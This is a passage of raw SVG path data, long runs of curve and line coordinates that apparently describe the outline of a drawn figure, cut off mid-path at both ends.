68.2047C37.9899 67.1797 37.2559 65.813 37.0074 65.2664C36.8932 65.015 36.5967 64.9038 36.3454 65.0181C36.2225 65.0739 36.1332 65.1733 36.0872 65.2896C36.0806 65.145 36.0714 64.9969 36.0621 64.8473C36.0578 64.7791 36.0536 64.7105 36.0495 64.6419C36.0298 64.3068 36.0135 63.9479 36.0209 63.545C36.026 63.2689 35.8064 63.041 35.5303 63.0358C35.2542 63.0307 35.0262 63.2504 35.0211 63.5265C35.0129 63.9674 35.031 64.3561 35.0513 64.7007C35.0558 64.778 35.0604 64.8522 35.0648 64.9238C35.0806 65.1774 35.0942 65.3981 35.0968 65.6091C35.1032 66.127 35.0404 66.5136 34.7834 66.9288C34.7367 67.0042 34.6922 67.0763 34.6495 67.1454C33.9565 68.2671 33.7437 68.6114 32.6275 69.7849C31.5547 70.9127 30.894 71.067 30.396 71.067C30.3458 71.067 30.2595 71.0476 30.135 70.9797C30.0138 70.9135 29.8844 70.8167 29.7572 70.7026C29.4981 70.4703 29.302 70.2156 29.2553 70.1423C29.2061 70.0649 29.139 70.0057 29.063 69.9665C29.0654 69.6916 29.072 69.3982 29.0832 69.0849C29.1109 68.3085 29.0707 67.1937 29.0252 66.0253C29.0219 65.941 29.0186 65.8564 29.0152 65.7716C28.972 64.6693 28.9272 63.5256 28.9272 62.5358C28.9272 61.3811 28.691 60.5315 28.4153 59.791C28.3251 59.5486 28.236 59.3291 28.1511 59.1202C27.9688 58.6711 27.8063 58.2709 27.6953 57.7968C27.4711 56.8388 27.0206 55.0815 26.6308 53.561C26.4215 52.7446 26.2297 51.9965 26.0998 51.477C26.0268 51.185 26.0142 50.6969 26.0616 50.0627C26.1078 49.4434 26.2066 48.7348 26.3264 48.0296C26.552 46.7014 26.8466 45.4159 26.9848 44.8127C26.9933 44.7758 27.0012 44.7414 27.0084 44.7097C27.1049 44.2875 27.2393 43.9825 27.4046 43.6074C27.4313 43.5466 27.4589 43.484 27.4873 43.4187C27.6917 42.9486 27.9091 42.3965 28.0745 41.5364C28.2046 40.8596 28.2104 40.2254 28.1518 39.654C28.5376 40.1481 28.9561 40.6241 29.3337 40.9262C29.818 41.3136 30.1812 41.5513 30.5245 41.7115C30.8685 41.872 31.1721 41.9443 31.4967 42.0216L31.499 42.0222C31.7677 42.0861 32.0373 41.9202 32.1012 41.6516C32.1652 41.3829 31.9993 41.1133 31.7307 41.0494C31.4 40.9706 31.1885 40.9179 30.9474 40.8053C30.7048 40.6921 30.4116 40.5079 29.9584 40.1453C29.5732 39.8372 29.0703 39.232 28.6014 38.5892C28.1397 37.9563 27.7476 37.3379 27.5828 37.0423C27.5546 36.9916 27.5188 36.9478 27.4777 36.9114C27.4496 36.7619 27.4253 36.6024 27.4033 36.4344C27.6613 36.7236 27.9647 37.0087 28.305 37.2564C28.889 37.6816 29.6109 38.0169 30.4157 38.0356C30.9596 38.0483 31.4596 38.0164 31.9667 37.8737C32.4756 37.7305 32.9644 37.4833 33.5004 37.098C33.7246 36.9368 33.7758 36.6244 33.6146 36.4002C33.4534 36.176 33.141 36.1248 32.9168 36.286C32.4528 36.6195 32.0685 36.8062 31.6957 36.9111C31.3209 37.0166 30.9303 37.0473 30.439 37.0359C29.9001 37.0234 29.3719 36.7962 28.8935 36.4479C28.4319 36.1119 28.0438 35.6823 27.7747 35.2948C27.8303 35.295 27.8863 35.2939 27.9426 35.2916C28.4621 35.2703 29.0691 35.14 29.6221 34.8083C30.9643 34.0029 31.7852 32.9512 32.2322 31.8854C32.339 31.6307 32.2191 31.3377 31.9645 31.2309C31.7098 31.1241 31.4168 31.244 31.31 31.4986C30.9445 32.3703 30.2654 33.2561 29.1076 33.9508C28.7298 34.1774 28.2952 34.2763 27.9016 34.2925C27.4938 34.3092 27.1946 34.2354 27.0885 34.1823C27.084 34.1801 27.0795 34.1779 27.075 34.1758C27.0549 34.1059 27.0329 34.0375 27.0087 33.9712C27.6582 33.886 28.4852 33.57 29.156 32.7612C30.2413 31.4524 30.6707 30.731 31.0966 29.8464C31.2164 29.5976 31.1118 29.2988 30.863 29.179C30.6142 29.0592 30.3154 29.1638 30.1956 29.4126C29.809 30.2155 29.4259 30.8691 28.3862 32.1228C27.6728 32.9832 26.739 33.0388 26.423 32.9813C26.3058 32.96 26.1907 32.9814 26.0937 33.0345C26.0316 33.0199 25.9662 33.01 25.897 33.0055C25.7306 32.9948 25.5002 32.8273 25.3051 32.3119C25.2694 32.2175 25.238 32.1189 25.2109 32.0183C25.3007 32.0625 25.39 32.1 25.4766 32.1312C25.8621 32.27 26.231 32.1584 26.5195 32.0053C26.8077 31.8523 27.0947 31.6169 27.3667 31.3727C27.5445 31.213 27.7201 31.0466 27.8972 30.8787C28.2953 30.5015 28.7013 30.1166 29.1588 29.7839C30.3374 28.9267 30.7816 27.9856 30.831 27.4918C30.8439 27.3629 30.8066 27.2406 30.7351 27.1442C30.7256 26.9565 30.7147 26.8161 30.6975 26.6675C30.9574 26.9708 31.2042 27.2825 31.3632 27.5359C31.6331 27.9661 32.2777 28.8237 33.0191 29.5651C33.3902 29.9362 33.8007 30.2936 34.214 30.554C34.6136 30.8058 35.0876 31.0131 35.5646 30.9714C36.1585 30.9194 36.5883 30.7095 36.8491 30.3791C36.892 30.3248 36.9287 30.2691 36.96 30.2127C37.1221 30.2796 37.2899 30.3484 37.4589 30.4177C38.1553 30.7032 38.873 30.9975 39.3041 31.205L39.326 31.2156C40.1513 31.6128 41.5033 32.2636 42.2071 34.2061C42.5116 35.0463 42.7788 35.6811 42.9775 36.1459C42.9972 36.1919 43.016 36.2358 43.034 36.2779C43.1081 36.4507 43.1686 36.5918 43.2165 36.7103C43.2788 36.8643 43.305 36.945 43.3131 36.9833C43.3322 37.0729 43.3741 37.1518 43.4316 37.2152L40.493 36.7082C40.5182 36.5874 40.5329 36.4576 40.5404 36.3275C40.563 35.9324 40.5241 35.4342 40.4162 34.931C40.3676 34.704 40.2894 34.3749 40.201 34.0661C40.1568 33.9118 40.1086 33.7572 40.0586 33.6205C40.0117 33.4921 39.9523 33.3484 39.8797 33.235C39.7309 33.0024 39.4217 32.9345 39.1891 33.0834C38.9565 33.2322 38.8886 33.5414 39.0375 33.774C39.0482 33.7908 39.0774 33.8489 39.1193 33.9637C39.1582 34.0701 39.1992 34.2001 39.2396 34.3414C39.3205 34.6237 39.3933 34.93 39.4384 35.1405C39.5301 35.5682 39.5589 35.9762 39.542 36.2703C39.5351 36.391 39.5213 36.4771 39.508 36.5312C39.5057 36.5331 39.5034 36.5351 39.5012 36.5371L36.6372 36.043C36.4925 36.0181 36.3442 36.058 36.2315 36.1522C36.1189 36.2463 36.0533 36.3853 36.0522 36.5321C36.0315 39.389 36.002 45.4774 36.0526 46.8664C36.0578 47.0115 36.0597 47.1672 36.0617 47.3316C36.0706 48.0676 36.0815 48.9782 36.4093 49.8988C36.8244 51.0645 37.7226 52.2202 39.5858 53.2826C41.08 54.1346 41.8938 54.8767 42.1567 55.2167C42.2667 55.3588 42.4407 55.4275 42.6112 55.4073C42.6254 55.4683 42.6437 55.5545 42.6679 55.6736C42.6736 55.7015 42.6795 55.7306 42.6856 55.7609C42.7242 55.9516 42.7721 56.1884 42.8336 56.4573C42.9765 57.0826 43.1945 57.8913 43.5577 58.7863C44.2458 60.4821 45.3351 61.0858 46.0759 61.1302C46.0977 61.1536 46.1245 61.1844 46.156 61.224C46.2783 61.378 46.4533 61.6434 46.6675 62.0719C46.9368 62.6104 47.3202 62.9402 47.7952 62.9663C47.903 62.9722 48.0048 62.9616 48.0996 62.9394C48.2122 63.2948 48.3577 63.8344 48.4988 64.5677C48.6565 65.3881 49.1563 65.9148 49.6898 66.2279C50.0571 66.4435 50.4482 66.5638 50.7806 66.6205C50.8018 66.7035 50.8239 66.7908 50.8471 66.8825C51.0357 67.6286 51.2987 68.6687 51.7654 70.0689C52.0912 71.0461 52.6099 71.7894 53.1225 72.2706C53.3774 72.5099 53.6426 72.6954 53.8949 72.8086C53.9852 72.849 54.0937 72.8891 54.2113 72.9131C54.3935 73.3281 54.6732 73.8022 55.1012 74.4636C55.4384 74.9847 55.9231 75.3358 56.3843 75.5215C56.6153 75.6144 56.8541 75.6715 57.0798 75.6812C57.1626 75.6848 57.2511 75.6822 57.3408 75.6696C57.7245 75.9964 58.3881 76.2754 59.2803 76.0875C59.645 76.0108 59.8554 75.7446 59.955 75.4671C60.0471 75.2103 60.0622 74.9082 60.0468 74.6131C60.0154 74.0145 59.8443 73.2438 59.6202 72.4337C59.3258 71.3698 58.9146 70.1545 58.5464 69.0661C58.3547 68.4997 58.1747 67.9676 58.0288 67.5092C57.8246 66.8675 57.5022 65.0775 57.1256 62.641C56.7523 60.2261 56.3329 57.2261 55.9308 54.2042C55.1261 48.1569 54.3929 42.041 54.2377 40.3647C53.9219 36.954 53.2878 34.0213 52.0399 31.2375C51.3842 29.7749 50.2596 28.6177 49.0791 27.7668C47.8986 26.9161 46.6332 26.3505 45.652 26.0844C44.6746 25.8194 43.386 25.6957 42.3165 25.808C41.7848 25.8639 41.265 25.9822 40.8582 26.2017C40.4439 26.4254 40.0801 26.7976 40.0529 27.3551C40.024 27.9458 40.0463 28.3027 40.0625 28.5641C40.0647 28.5996 40.0668 28.6335 40.0687 28.6658C40.0823 28.9046 40.0828 29.0526 40.0059 29.347C39.9771 29.4575 39.8371 29.6384 39.5787 29.822C39.4621 29.9049 39.3426 29.973 39.2414 30.0203C39.216 30.0322 39.1937 30.0419 39.1746 30.0497C38.759 29.8699 38.2606 29.6655 37.7883 29.4718C37.4252 29.3228 37.0776 29.1802 36.7948 29.06C36.6239 28.9873 36.4268 29.0154 36.2829 29.1329C36.139 29.2504 36.0722 29.4379 36.1092 29.6199C36.1092 29.6199 36.1095 29.6214 36.1098 29.6244C36.1098 29.6244 36.1102 29.6287 36.1103 29.6315L36.1103 29.6362C36.1103 29.6462 36.1092 29.6584 36.1064 29.6718C36.1008 29.6979 36.0889 29.7282 36.0641 29.7596C36.0215 29.8135 35.8837 29.9396 35.4775 29.9752C35.3296 29.9881 35.0868 29.922 34.7471 29.7079C34.4211 29.5026 34.0699 29.2017 33.7262 28.858C33.4522 28.584 33.1925 28.2924 32.9647 28.0176C33.022 27.7023 33.0861 27.2444 33.1101 26.7928C33.1232 26.5467 33.125 26.292 33.1045 26.0581C33.0849 25.8342 33.0416 25.5839 32.9369 25.3747C32.8375 25.1758 32.7109 24.9993 32.5976 24.8483C32.5658 24.806 32.5354 24.766 32.5061 24.7276C32.424 24.6197 32.3509 24.5238 32.2808 24.4186C32.1048 24.1547 31.9983 23.904 32.0199 23.5679C32.0691 22.8056 32.5659 22.1427 33.2585 21.6233C33.9836 21.0794 34.7674 20.6713 35.5835 20.7223C35.9226 20.7435 36.3026 20.9425 36.6662 21.2782C37.0241 21.6085 37.3133 22.0236 37.4732 22.3703C37.5759 22.5928 37.6608 22.7399 37.7335 22.848C37.7639 22.8932 37.7904 22.9289 37.8114 22.9565C37.8114 23.0071 37.8087 23.0894 37.8027 23.2337C37.7862 23.6292 37.5286 23.8722 37.4478 23.9216C37.2835 24.022 37.1914 24.2078 37.2111 24.3993C37.2263 24.5475 37.2201 24.9629 37.1542 25.4235C37.0859 25.9002 36.9695 26.3022 36.8317 26.4967C36.5444 26.9024 36.428 27.0539 36.3145 27.1325C36.2511 27.1763 36.1563 27.2212 35.8108 27.1936C35.4746 27.1667 35.2693 27.0958 35.1326 27.0234C34.9946 26.9504 34.8979 26.8618 34.7808 26.7447C34.5855 26.5494 34.269 26.5494 34.0737 26.7447C33.8784 26.94 33.8784 27.2565 34.0737 27.4518C34.2066 27.5847 34.3896 27.7616 34.6649 27.9073C34.9414 28.0536 35.283 28.1546 35.7311 28.1904C36.1669 28.2253 36.5408 28.1921 36.8837 27.9547C37.1616 27.7623 37.3805 27.4527 37.6106 27.1272C37.623 27.1098 37.6353 27.0923 37.6477 27.0748C37.9349 26.6693 38.0738 26.0557 38.144 25.5652C38.1955 25.2059 38.2184 24.8483 38.2179 24.5786C38.4858 24.3203 38.7766 23.8793 38.8018 23.2753C38.8091 23.0991 38.8149 22.9574 38.8087 22.8519C38.8005 22.7142 38.7701 22.5875 38.6863 22.4586C38.6627 22.4223 38.6344 22.3859 38.6199 22.3673C38.6179 22.3647 38.6162 22.3625 38.6148 22.3607C38.5981 22.3391 38.5822 22.318 38.5633 22.2899C38.5257 22.234 38.466 22.135 38.3812 21.9512C38.1662 21.4854 37.7991 20.963 37.3445 20.5434C36.8956 20.129 36.3068 19.7655 35.6459 19.7242C34.462 19.6502 33.4333 20.2421 32.6585 20.8233C31.851 21.4288 31.0978 22.3284 31.022 23.5036C30.9812 24.1362 31.2027 24.6043 31.4487 24.9733C31.538 25.1072 31.638 25.2384 31.7247 25.3522C31.7505 25.3861 31.7751 25.4184 31.7979 25.4488C31.9053 25.5918 31.9857 25.7082 32.0425 25.8219C32.0629 25.8626 32.0925 25.9639 32.1083 26.1453C32.1233 26.3166 32.1232 26.5209 32.1115 26.7397C32.1097 26.7746 32.1075 26.8097 32.1051 26.8447C31.6438 26.1724 30.8403 25.3198 30.484 24.9635C30.4658 24.9452 30.4465 24.9287 30.4264 24.9139C30.4148 24.8391 30.4028 24.761 30.3903 24.6791C30.2322 23.6422 30.227 23.055 30.2207 22.3509C30.2186 22.1154 30.2164 21.8668 30.2084 21.584C30.1954 21.1291 30.1359 20.6787 30.0727 20.1997C30.0555 20.0694 30.038 19.937 30.0211 19.8019C29.9407 19.1585 29.8648 18.3991 29.8648 17.3795C29.8648 16.5452 29.8475 15.871 29.8336 15.3279C29.8299 15.1846 29.8265 15.0505 29.8236 14.9249C29.8097 14.307 29.8125 13.9311 29.8576 13.6667C29.9375 13.199 30.3087 12.7521 30.7183 12.3424C31.0728 11.988 31.1126 11.5407 31.0724 11.1915C31.0369 10.8831 30.9301 10.5763 30.8574 10.3676C30.8504 10.3475 30.8437 10.3284 30.8375 10.3103C30.7302 9.99909 30.6105 9.30846 30.5627 8.97956C30.5429 8.84306 30.4676 8.72082 30.3546 8.64174ZM40.2581 30.563C40.5435 30.3428 40.8653 30.0145 40.9736 29.5995C41.0843 29.1752 41.0847 28.9169 41.0671 28.6088C41.0651 28.5744 41.0629 28.5393 41.0607 28.5031C41.0449 28.2486 41.0256 27.9382 41.0517 27.4039C41.0557 27.3208 41.0981 27.2086 41.3332 27.0817C41.5759 26.9507 41.9486 26.8522 42.4209 26.8026C43.3593 26.704 44.5238 26.8146 45.3902 27.0496C46.2527 27.2835 47.4092 27.796 48.4944 28.5781C49.1382 29.0421 49.7467 29.5935 50.2527 30.2276C49.3221 29.4184 48.1895 28.6482 46.9916 28.2489C45.4721 27.7424 44.5068 27.5799 43.8439 27.6025C43.5048 27.614 43.2399 27.6739 43.0196 27.7635C42.8133 27.8475 42.6632 27.9516 42.5639 28.0205C42.5588 28.0241 42.5538 28.0275 42.5489 28.0309C42.3219 28.1881 42.2652 28.4996 42.4224 28.7266C42.5796 28.9537 42.8911 29.0103 43.1181 28.8531C43.2223 28.781 43.2941 28.7314 43.3964 28.6898C43.4955 28.6495 43.6427 28.6099 43.8778 28.6019C44.3633 28.5854 45.1949 28.7041 46.6754 29.1976C47.7839 29.5671 48.8806 30.3302 49.7964 31.1595C50.7117 31.9883 51.4059 32.8461 51.7194 33.359C51.7568 33.4202 51.8053 33.4706 51.8607 33.509C52.5841 35.6246 53.0039 37.8861 53.242 40.4569C53.3993 42.1555 54.1349 48.2896 54.9395 54.3361C55.3421 57.3611 55.7625 60.3689 56.1373 62.7938C56.5088 65.1971 56.8426 67.0791 57.0759 67.8124C57.2331 68.3063 57.4196 68.8574 57.6148 69.4338C57.9769 70.5033 58.3685 71.6599 58.6564 72.7003C58.8776 73.4996 59.0228 74.1821 59.0481 74.6654C59.0605 74.9014 59.0412 75.0454 59.0169 75.1202C58.3136 75.2466 57.9623 74.9056 57.9058 74.8209C57.755 74.5948 57.4519 74.5311 57.2234 74.6751C57.217 74.6768 57.187 74.6849 57.1227 74.6821C57.0301 74.6781 56.9033 74.6524 56.7577 74.5938C56.4658 74.4763 56.1537 74.2494 55.9408 73.9204C55.391 73.0708 55.1504 72.624 55.0266 72.2526C54.9819 72.1185 54.8825 72.0096 54.753 71.9528C54.6429 71.9046 54.5199 71.8979 54.4063 71.9325C54.3887 71.9287 54.3557 71.9193 54.3041 71.8961C54.1776 71.8394 54.0032 71.7257 53.807 71.5415C53.4175 71.1759 52.9883 70.5754 52.7141 69.7526C52.2606 68.3922 52.0101 67.4017 51.8215 66.6563C51.7631 66.4253 51.7106 66.2179 51.6599 66.0303C51.6026 65.8182 51.4135 65.6684 51.1939 65.661C50.9504 65.6529 50.5502 65.5734 50.196 65.3655C49.8544 65.165 49.573 64.8584 49.4808 64.3788C49.2273 63.0608 48.946 62.2676 48.812 61.9997C48.7384 61.8525 48.5971 61.7509 48.4341 61.7281C48.2711 61.7053 48.1074 61.7641 47.9962 61.8854C47.9391 61.9477 47.8737 61.9691 47.85 61.9678C47.8461 61.9676 47.8239 61.9666 47.7812 61.9322C47.7319 61.8925 47.6523 61.8053 47.562 61.6247C47.3262 61.1531 47.1158 60.8247 46.9392 60.6022C46.851 60.4912 46.7667 60.4007 46.6869 60.3307C46.6198 60.2718 46.5145 60.1899 46.3834 60.1506C46.3219 60.1321 46.2574 60.1257 46.1934 60.1317C46.0276 60.1471 45.1276 59.9956 44.4843 58.4103C44.1475 57.5802 43.9437 56.8264 43.8084 56.2345C43.75 55.9787 43.7047 55.7548 43.666 55.5639C43.6598 55.5332 43.6538 55.5033 43.6479 55.4743C43.6406 55.4382 43.6332 55.4018 43.6257 55.3658C44.0956 55.5953 45.4485 56.0213 46.5706 55.0312C46.9243 54.719 47.1218 54.3326 47.1642 53.9225C47.2057 53.5198 47.0944 53.131 46.8968 52.8039C46.8744 52.7667 46.8478 52.7335 46.8181 52.7045C46.9929 52.4877 47.1369 52.2638 47.2305 52.0452C47.3935 51.6651 47.5108 51.1596 47.5859 50.7764C47.6245 50.5793 47.6539 50.4039 47.6736 50.2777C47.6835 50.2145 47.6911 50.1633 47.6962 50.1275L47.702 50.0858L47.7036 50.0744L47.704 50.0712L47.7042 50.0699L47.5552 50.0502V50.0502L47.7042 50.0699C47.7147 49.9902 47.7058 49.9122 47.6811 49.8411C47.8682 49.5031 47.9897 49.141 47.9897 48.7858C47.9897 48.504 48.0109 47.517 48.0378 46.2638C48.0789 44.3522 48.1332 41.821 48.146 40.2273C48.1479 39.9859 47.9774 39.7789 47.7429 39.7327C47.7625 39.6769 47.7725 39.6166 47.7708 39.5539L47.7396 38.3664C47.7333 38.128 47.5597 37.9273 47.3248 37.8868L44.0392 37.32C44.2299 37.2175 44.3386 36.9982 44.2914 36.7758C44.263 36.6422 44.2054 36.4883 44.1436 36.3354C44.0914 36.2064 44.0256 36.0529 43.9511 35.8791C43.9335 35.838 43.9154 35.7959 43.897 35.7527C43.7013 35.2952 43.4425 34.6801 43.1473 33.8654C42.4439 31.9239 41.1683 31.0449 40.2581 30.563ZM46.7716 39.5914L38.6551 38.4159C38.5138 38.3954 38.3704 38.4364 38.2612 38.5285C38.152 38.6206 38.0874 38.755 38.0836 38.8978C38.0522 40.1074 38.0429 41.73 38.0382 43.1865C38.0371 43.5238 38.0362 43.8518 38.0355 44.1636C38.0328 45.2043 38.0306 46.0655 38.0211 46.4934C37.9892 47.9301 38.3192 50.0118 40.2625 50.8395C41.0247 51.1641 41.5308 51.6043 41.894 52.0019C42.0676 52.192 42.2078 52.3712 42.3355 52.5345L42.3715 52.5805C42.4861 52.7271 42.6283 52.9089 42.7765 53.0242C42.9052 53.1243 43.0747 53.1554 43.2305 53.1074C43.3327 53.076 43.4263 53.0198 43.486 52.982C43.5557 52.9379 43.632 52.8841 43.7087 52.8284C43.7772 52.7785 43.8523 52.7225 43.9298 52.6646L43.96 52.6421C44.0493 52.5754 44.1432 52.5056 44.2415 52.4344C44.6453 52.1417 45.0797 51.8594 45.4644 51.7275C45.8134 51.6078 46.154 51.4194 46.4651 51.1907C46.4183 51.3625 46.3667 51.5222 46.3114 51.6513C46.2112 51.8851 45.9601 52.2127 45.5974 52.5376C45.2411 52.8567 44.8212 53.1334 44.429 53.2903C43.9962 53.4634 43.5789 53.7074 43.2216 53.9274C43.1239 53.9876 43.0324 54.0449 42.9464 54.0987C42.8422 54.1638 42.7461 54.2239 42.6569 54.2781C42.1738 53.7896 41.3227 53.1218 40.0811 52.4139C38.3819 51.445 37.6707 50.4601 37.3514 49.5634C37.0849 48.8148 37.0745 48.1067 37.064 47.3808C37.0613 47.1987 37.0586 47.0154 37.0519 46.8301C37.0056 45.5564 37.0279 40.1687 37.0481 37.1287L46.7507 38.8025L46.7712 39.5802C46.7713 39.5839 46.7714 39.5877 46.7716 39.5914ZM44.1841 54.5197C44.3903 54.4043 44.5967 54.3002 44.8004 54.2187C45.257 54.0361 45.7087 53.7482 46.0969 53.4268C46.1593 53.564 46.182 53.6987 46.1695 53.8197C46.1545 53.9643 46.0864 54.1247 45.9089 54.2813C45.3161 54.8045 44.5764 54.6736 44.1841 54.5197ZM24.0803 30.8646C24.0579 31.3916 24.1476 32.0787 24.3699 32.6659C24.5888 33.2442 25.0304 33.9517 25.8327 34.0035C25.8687 34.0058 25.9306 34.01 26.0196 34.1946C26.1169 34.3967 26.1874 34.7077 26.2452 35.124C26.2785 35.3637 26.3031 35.5971 26.3289 35.8415C26.3493 36.0346 26.3705 36.2346 26.3972 36.4502C26.4534 36.9045 26.5305 37.3816 26.6738 37.7938C26.9581 38.6111 27.3778 39.864 27.0925 41.3476C26.9454 42.1125 26.7565 42.5917 26.5703 43.02C26.5449 43.0782 26.5192 43.1365 26.4932 43.1952C26.3272 43.5707 26.1528 43.9653 26.0335 44.4868C26.0263 44.5187 26.0183 44.5535 26.0097 44.591C25.8714 45.1944 25.5711 46.5046 25.3405 47.8622C25.2181 48.5828 25.1138 49.3254 25.0644 49.9883C25.0518 50.1561 25.0425 50.3223 25.0375 50.4845C25.0327 50.4818 25.0278 50.4792 25.0229 50.4765C24.7689 50.338 24.4439 50.1879 24.1345 50.1363C23.8481 50.0886 23.4719 50.0694 23.1428 50.0637C23.1887 49.8317 23.2482 49.5715 23.3214 49.3092C23.4684 48.7823 23.6552 48.3041 23.8635 48.0165C23.9529 47.893 24.0447 47.7699 24.1383 47.6443C24.7193 46.8646 25.3699 45.9916 25.9599 44.3622C26.0539 44.1026 25.9196 43.8159 25.66 43.7219C25.4003 43.6279 25.1136 43.7621 25.0196 44.0218C24.8088 44.6042 24.593 45.0759 24.3741 45.4805C24.1244 45.3021 23.7853 45.0931 23.417 44.9279C23.2025 44.8318 22.9549 44.7398 22.6952 44.6846C22.8231 44.5392 22.9727 44.3737 23.139 44.1902L23.169 44.157C23.5323 43.7563 23.9531 43.292 24.3299 42.829C24.7122 42.3591 25.0758 41.8588 25.2872 41.4021C26.1118 39.6209 26.4041 37.8342 26.0468 35.431C26.0062 35.1579 25.7519 34.9693 25.4787 35.0099C25.2056 35.0505 25.0171 35.3049 25.0577 35.578C25.388 37.7998 25.1177 39.3881 24.3798 40.9819C24.2233 41.3199 23.9264 41.7404 23.5542 42.1978C23.1945 42.6399 22.7891 43.0871 22.4212 43.4931L22.3945 43.5226C22.0341 43.9202 21.6899 44.2999 21.5005 44.5677C21.4514 44.6372 21.4019 44.7139 21.3636 44.792C21.334 44.8524 21.2712 44.9903 21.2842 45.1572C21.2919 45.2556 21.3272 45.3751 21.4187 45.4799C21.5084 45.5827 21.6175 45.6318 21.7037 45.6539C21.8541 45.6926 21.9956 45.6655 22.0721 45.6477C22.2808 45.599 22.6109 45.6625 23.0079 45.8404C23.3383 45.9886 23.6463 46.1847 23.8501 46.3359C23.6809 46.5834 23.5106 46.8122 23.3402 47.0413C23.2447 47.1696 23.1491 47.2981 23.0535 47.43C22.7368 47.8674 22.5122 48.4882 22.3581 49.0405C22.2006 49.6054 22.1008 50.1588 22.0564 50.503C22.0376 50.6485 22.0836 50.7949 22.1823 50.9034C22.281 51.0119 22.4223 51.0716 22.5689 51.0667C22.8795 51.0564 23.5734 51.0566 23.9701 51.1227C24.1107 51.1461 24.3168 51.2304 24.5441 51.3544C24.7619 51.4732 24.9574 51.6053 25.0648 51.6858C25.0863 51.7019 25.1088 51.7161 25.1318 51.7283C25.265 52.2605 25.4582 53.0143 25.6678 53.8318C26.0557 55.3445 26.4995 57.0755 26.7216 58.0247C26.851 58.5775 27.0594 59.0917 27.2551 59.5745C27.3335 59.7678 27.4098 59.9561 27.4782 60.1399C27.726 60.8056 27.9272 61.5341 27.9272 62.5358C27.9272 62.5608 27.9273 62.5858 27.9273 62.611C27.885 62.6589 27.8513 62.7157 27.8293 62.7798C27.773 62.944 27.6636 63.223 27.5251 63.5056C27.3821 63.7974 27.2287 64.0498 27.0937 64.1938C27.0144 64.2784 26.94 64.2963 26.8689 64.2952C26.7794 64.2938 26.6959 64.2588 26.663 64.238C26.5055 64.1386 26.3058 64.1349 26.1447 64.2285C25.9837 64.3221 25.888 64.4974 25.8965 64.6835C25.9071 64.9168 25.9469 65.6722 26.022 66.8489C26.1129 68.2724 25.9546 69.2787 25.4672 70.091C25.3963 70.2093 25.3395 70.268 25.3046 70.2963C25.2732 70.3218 25.2558 70.3259 25.2493 70.3272C25.2128 70.335 25.1849 70.3287 25.0243 70.2923L24.997 70.2861C24.9311 70.2712 24.7923 70.2399 24.6434 70.2579C24.4559 70.2807 24.2783 70.3758 24.1547 70.5536C24.0516 70.702 24.0083 70.8771 23.9858 71.0339C23.9622 71.1989 23.9544 71.3993 23.9585 71.6381C23.97 72.3046 23.8035 72.5452 23.6888 72.6481C23.5442 72.778 23.3539 72.8211 23.0375 72.8914C22.8183 72.9401 22.6585 73.129 22.6467 73.3532C22.6172 73.9126 22.4865 74.0101 22.4865 74.0101C22.4824 74.013 22.4276 74.047 22.1739 73.9882C22.1689 73.9847 22.1087 73.95 22.0154 73.782C21.9074 73.5876 21.8007 73.2948 21.7016 72.9049C21.5045 72.1296 21.3634 71.0775 21.2601 69.9236C21.118 68.3374 21.0515 66.6237 20.998 65.2443C20.9734 64.6115 20.9516 64.049 20.9264 63.6015C20.8455 62.1615 20.3621 59.6941 19.7513 57.0854C19.1375 54.4637 18.385 51.6574 17.7503 49.5185C17.2282 47.759 16.7179 46.2255 16.2485 44.8148C14.6462 39.9998 13.5196 36.6139 14.0194 30.5456C14.3264 26.818 17.3763 25.2046 19.5435 24.9704C20.5908 24.8571 21.3207 25.0909 21.851 25.4269C22.3928 25.7701 22.7604 26.2413 23.0447 26.6603C23.1442 26.8068 23.2364 26.9658 23.3411 27.1464C23.3487 27.1595 23.3564 27.1727 23.3641 27.1861C23.4749 27.377 23.599 27.5886 23.7439 27.7937C23.9798 28.1279 24.2799 28.4579 24.706 28.7049C24.6652 28.757 24.6237 28.8124 24.5817 28.8717C24.4488 29.0593 24.3419 29.2442 24.2597 29.4254C23.8654 28.9168 23.3728 28.3291 22.875 27.7955C22.476 27.3678 22.0624 26.9628 21.6843 26.6575C21.4954 26.5051 21.3056 26.3695 21.1231 26.268C20.9496 26.1714 20.7391 26.0804 20.5184 26.0678C19.329 25.9999 18.51 26.2718 17.9513 26.607C17.7146 26.7491 17.6378 27.0562 17.7799 27.293C17.9219 27.5298 18.2291 27.6066 18.4658 27.4645C18.8447 27.2372 19.4632 27.0092 20.4613 27.0662C20.4613 27.0662 20.5128 27.0727 20.6367 27.1417C20.7517 27.2057 20.8926 27.3037 21.0562 27.4357C21.3827 27.6992 21.7602 28.0665 22.1438 28.4776C22.9117 29.3007 23.6591 30.2511 24.0107 30.781C24.0313 30.8119 24.0546 30.8398 24.0803 30.8646ZM22.2627 45.2298C22.2605 45.2354 22.259 45.2381 22.259 45.2381C22.259 45.2381 22.2597 45.2359 22.2617 45.2319L22.2627 45.2298ZM29.0955 71.4525C29.2574 71.597 29.4481 71.744 29.656 71.8575C29.8632 71.9705 30.118 72.067 30.396 72.067C31.2442 72.067 32.1504 71.7374 33.352 70.4741C34.5389 69.2264 34.7881 68.8232 35.5095 67.656C35.5493 67.5915 35.5907 67.5246 35.6336 67.4552C36.0091 66.8488 36.0969 66.2762 36.0972 65.6805C36.3698 66.28 37.1523 67.7421 38.1463 68.8669C38.8087 69.6164 39.6115 70.054 40.3129 70.2613C40.6163 70.351 40.909 70.4001 41.1714 70.4096C41.0549 70.7578 40.9158 70.9544 40.7972 71.059C40.6573 71.1823 40.5123 71.2091 40.3482 71.1727C39.949 71.084 39.6705 70.9932 39.4181 70.8686C39.1646 70.7436 38.9163 70.574 38.5876 70.305C38.3245 70.0898 37.9763 69.6675 37.665 69.2359C37.5139 69.0264 37.3793 68.8258 37.2773 68.6644C37.2262 68.5836 37.1846 68.5146 37.1538 68.4607C37.1384 68.4337 37.1266 68.4121 37.1181 68.3957C37.1103 68.3807 37.1073 68.3741 37.1073 68.3741C37.0011 68.1192 36.7086 67.9993 36.4537 68.1055C36.1988 68.2117 36.0783 68.5044 36.1845 68.7593C36.2292 68.8666 36.3269 69.0324 36.4319 69.1985C36.5452 69.3778 36.6913 69.5954 36.854 69.821C36.9334 69.9311 37.0189 70.0461 37.1083 70.1613C37.0832 70.2375 37.0762 70.3208 37.0914 70.4053C37.2042 71.034 37.416 71.9631 37.7354 72.9117C38.0522 73.8525 38.4878 74.8521 39.0638 75.5927C39.599 76.2808 40.2038 76.9812 40.7644 77.5673C41.1127 77.9315 41.4562 78.2647 41.7626 78.5246C41.6712 78.5962 41.5663 78.6687 41.4504 78.7357C41.1217 78.9258 40.7584 79.0403 40.4129 79.0068C40.0111 78.9679 39.5958 78.7817 39.2513 78.5617C39.0826 